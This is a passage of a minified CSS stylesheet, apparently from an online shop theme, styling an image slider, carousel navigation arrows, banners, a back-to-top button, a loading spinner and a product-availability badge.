.slides li .slide_content .headdings .headding_text{font-size:17px;line-height:22px}.flexslider .slides li .slide_content .headdings .sub_headding{font-size:20px;line-height:20px;margin-bottom:10px;margin-top:5px}.flexslider .slides li .slide_content .headdings .sub_headding span{line-height:30px}.flexslider .slides li .slide_content .headdings .button-shopnow .btn.btn-primary{padding:6px 18px;font-size:13px}}@media (max-width:480px){.flexslider .slides li .slide_content{padding-left:0;padding-right:0;bottom:15px;left:30px}.flexslider .slides li .slide_content .headdings .headding_text{font-size:15px;line-height:20px}.flexslider .slides li .slide_content .headdings .sub_headding{font-size:18px;line-height:18px;margin-bottom:5px}.flexslider .slides li .slide_content .headdings .button-shopnow .btn.btn-primary{padding:4px 15px;font-size:13px;text-transform:capitalize}}@media (max-width:380px){.flexslider .slides li .slide_content .headdings .headding_text{display:none}.flexslider .slides li .slide_content .headdings .sub_headding{font-size:15px;line-height:15px}.flexslider .slides li .slide_content .headdings .sub_headding span{line-height:24px}.flexslider .slides li .slide_content .headdings .button-shopnow .btn.btn-primary{padding:3px 12px;font-size:12px}}.flexslider .slides img{width:100%;display:block}.flexslider .slides:after{content:"\0020";display:block;clear:both;visibility:hidden;line-height:0;height:0}html[xmlns] .flexslider .slides{display:block}* html .flexslider .slides{height:1%}.no-js .flexslider .slides>li:first-child{display:block}.flexslider{margin:0;position:relative;zoom:1;overflow:hidden}.flexslider .caption-description h2{font-size:30px;margin-bottom:25px;letter-spacing:9px}.flexslider .slides{zoom:1}.flexslider .slides img{height:auto;-moz-user-select:none}.flex-viewport{max-height:2000px;-webkit-transition:all 1s ease;-moz-transition:all 1s ease;-ms-transition:all 1s ease;-o-transition:all 1s ease;transition:all 1s ease;direction:ltr!important}.loading .flex-viewport{max-height:300px}.carousel li{margin-right:5px}.flex-direction-nav{*height:0}.flex-direction-nav a{text-decoration:none;display:block;height:44px;width:44px;margin:-25px 0 0 0;position:absolute;z-index:5;top:50%;opacity:0;filter:alpha(opacity=0);cursor:pointer;-webkit-transition:all 0.3s ease-in-out;-moz-transition:all 0.3s ease-in-out;-ms-transition:all 0.3s ease-in-out;-o-transition:all 0.3s ease-in-out;transition:all 0.3s ease-in-out;font-size:0;font-size:0}.flex-direction-nav a:before{line-height:32px;height:44px;width:44px;color:#fff;display:inline-block;float:none;font-family:"FontAwesome";font-size:26px;line-height:40px;margin:2px;vertical-align:top;text-align:center;padding:3px 15px;background-color:#9ea18e;-webkit-transition:all 0.3s ease-in-out;-moz-transition:all 0.3s ease-in-out;-ms-transition:all 0.3s ease-in-out;-o-transition:all 0.3s ease-in-out;transition:all 0.3s ease-in-out;-webkit-border-radius:50%;-moz-border-radius:50%;-ms-border-radius:50%x;-o-border-radius:50%;border-radius:50%}.flex-direction-nav a.flex-prev:before{content:"\f0d9"}.flex-direction-nav a.flex-next:before{content:"\f0da"}.flex-direction-nav .flex-prev{left:45px}.flex-direction-nav .flex-next{right:45px;text-align:right}.flexslider:hover .flex-direction-nav .flex-prev{left:80px;opacity:1}.flexslider:hover .flex-direction-nav .flex-next{right:80px;opacity:1}.flexslider .flex-direction-nav a:hover:before{background-color:#000}.flex-direction-nav .flex-disabled{opacity:0!important;filter:alpha(opacity=0);cursor:default;z-index:-1}.flex-pauseplay a{display:block;width:20px;height:20px;position:absolute;bottom:5px;left:10px;opacity:.8;z-index:10;overflow:hidden;cursor:pointer;color:#000}.flex-pauseplay a:before{font-family:"Material Icons";font-size:20px;display:inline-block;content:'\E039'}.flex-pauseplay a:hover{opacity:1}.flex-pauseplay a.flex-play:before{content:'\E036'}.flex-control-nav{width:100%;position:absolute;margin:0;display:block;bottom:7px;text-align:center;z-index:2;-webkit-transition:all 500ms ease;-moz-transition:all 500ms ease;-o-transition:all 500ms ease;transition:all 500ms ease;line-height:21px}.flex-control-nav li{margin:0 3px;display:inline-block;zoom:1;*display:inline}.flex-control-paging li a{width:13px;height:13px;display:block;background:#000;cursor:pointer;text-indent:-9999px;-webkit-transition:all 500ms ease;-moz-transition:all 500ms ease;-o-transition:all 500ms ease;transition:all 500ms ease;-webkit-border-radius:50%;-moz-border-radius:50%;-ms-border-radius:50%x;-o-border-radius:50%;border-radius:50%}.flex-control-paging li a:hover,.flex-control-paging li a.flex-active{background:#9ea18e;border-color:#9ea18e;-webkit-transition:all 500ms ease 0s;-moz-transition:all 500ms ease 0s;-o-transition:all 500ms ease 0s;transition:all 500ms ease 0s}.flex-control-thumbs{margin:5px 0 0;position:static;overflow:hidden}.flex-control-thumbs li{width:25%;float:left;margin:0}.flex-control-thumbs img{width:100%;height:auto;display:block;opacity:.7;cursor:pointer;-moz-user-select:none;-webkit-transition:all 1s ease;-moz-transition:all 1s ease;-ms-transition:all 1s ease;-o-transition:all 1s ease;transition:all 1s ease}.flex-control-thumbs img:hover{opacity:1}.flex-control-thumbs .flex-active{opacity:1;cursor:default}@media (max-width:991px){.flexslider{width:100%;padding:0}.flex-direction-nav{display:none}}@media (max-width:480px){.flex-control-nav{bottom:4px;line-height:0}}.cz-carousel{display:none;position:relative;float:left;width:100%;margin:0;-ms-touch-action:pan-y}.owl-carousel .owl-wrapper{display:none;position:relative;-webkit-transform:translate3d(0,0,0)}.owl-carousel .owl-wrapper:after{content:".";display:block;clear:both;visibility:hidden;line-height:0;height:0}.owl-carousel .owl-wrapper-outer{overflow:hidden;position:relative;float:left;width:100%}.owl-carousel .owl-wrapper-outer.autoHeight{-webkit-transition:height 500ms ease-in-out;-moz-transition:height 500ms ease-in-out;-ms-transition:height 500ms ease-in-out;-o-transition:height 500ms ease-in-out;transition:height 500ms ease-in-out}.owl-carousel .owl-item{float:left}.owl-carousel .owl-item .manu_image a{display:inline-block}.owl-carousel .owl-item .manu_image a img{max-width:100%}.owl-carousel .owl-wrapper,.owl-carousel .owl-item{-webkit-backface-visibility:hidden;-moz-backface-visibility:hidden;-ms-backface-visibility:hidden;-webkit-transform:translate3d(0,0,0);-moz-transform:translate3d(0,0,0);-ms-transform:translate3d(0,0,0);text-align:center}.grabbing{cursor:url([data-uri]) 8 8,move}.customNavigation{position:absolute;z-index:8;right:15px;width:70px;top:-48px;direction:ltr!important}.customNavigation a{font-size:0;position:absolute;font-weight:300;height:33px;width:33px;line-height:29px;padding:0;background:#f0f0f0;cursor:pointer;overflow:hidden;-webkit-transition:all 0.5s ease;-webkit-transition-delay:0s;-moz-transition:all 0.5s ease 0s;-o-transition:all 0.5s ease 0s;transition:all 0.5s ease 0s;border-radius:50%;-webkit-border-radius:50%;-moz-border-radius:50%;-ms-border-radius:50%;-o-border-radius:50%}.customNavigation a:hover{background:#9ea18e}.customNavigation a.prev{left:0;background-position:1px 2px}.customNavigation a.next{right:0;background-position:-56px 2px}.nivo-directionNav a{width:50px;height:50px}.customNavigation a.prev::before{content:"\f104"}.customNavigation a.next::before{content:"\f105"}.images-container .js-qv-mask .customNavigation a::before{font-size:30px}.images-container .js-qv-mask .customNavigation a:hover::before{color:#9ea18e}.customNavigation a::before{font-size:20px;font-family:"FontAwesome";color:#000}.customNavigation a:hover::before{color:#fff}.czhomeslider .nivo-directionNav .nivo-prevNav{background-image:url(../img/codezeel/slider-left-arrow.svg)}.czhomeslider .nivo-directionNav .nivo-nextNav{background-image:url(../img/codezeel/slider-right-arrow.svg)}.czhomeslider .nivo-directionNav .nivo-prevNav:hover{background-image:url(../img/codezeel/slider-left-arrow-hover.svg)}.czhomeslider .nivo-directionNav .nivo-nextNav:hover{background-image:url(../img/codezeel/slider-right-arrow-hover.svg)}@media (max-width:991px){.customNavigation a.prev{left:0}.customNavigation a.next{right:0}.customNavigation{top:-40px}}#czleftbanner img,#czrightbanner img{max-width:100%}#czleftbanner li,#czrightbanner li{display:inline-block}#czleftbanner li a,#czrightbanner li a{display:inline-block;overflow:hidden;position:relative}#czleftbanner li a:before,#czrightbanner li a:before{background:rgba(255,255,255,.5) none repeat scroll 0 0;bottom:20px;content:"";left:20px;opacity:1;position:absolute;right:20px;top:20px;opacity:1;filter:alpha(opacity=100);-webkit-transform:scale(0);-ms-transform:scale(0);transform:scale(0)}#czleftbanner li:hover a:before,#czrightbanner li:hover a:before{opacity:0;filter:alpha(opacity=0);-webkit-transform:scale(1);-ms-transform:scale(1);transform:scale(1);-webkit-transition:all 1s ease;-moz-transition:all 1s ease;-o-transition:all 1s ease;transition:all 1s ease}.top_button{background-image:url([data-uri]);background-repeat:no-repeat;background-position:center center;background-size:45px;background-color:transparent;right:20px;bottom:20px;position:fixed;z-index:999;width:60px;height:60px;font-size:0;display:none;z-index:8}#index .spinner{background:url([data-uri]) no-repeat center center #f0f0f0;width:100%;background-size:2%;min-height:650px}@media (max-width:1459px){#index .spinner{min-height:575px}}@media (max-width:1199px){#index .spinner{min-height:473px}}@media (max-width:991px){#index .spinner{min-height:338px}}@media (max-width:575px){#index .spinner{min-height:196px}}@media (max-width:480px){#index .spinner{min-height:163px}}@media (max-width:380px){#index .spinner{min-height:150px}}@media (max-width:320px){#index .spinner{min-height:109px}#product-availability{background:red!important;color:#fff;font-weight:700;padding:6px 12px;display:inline-block;font-size:16px;border-radius:4px}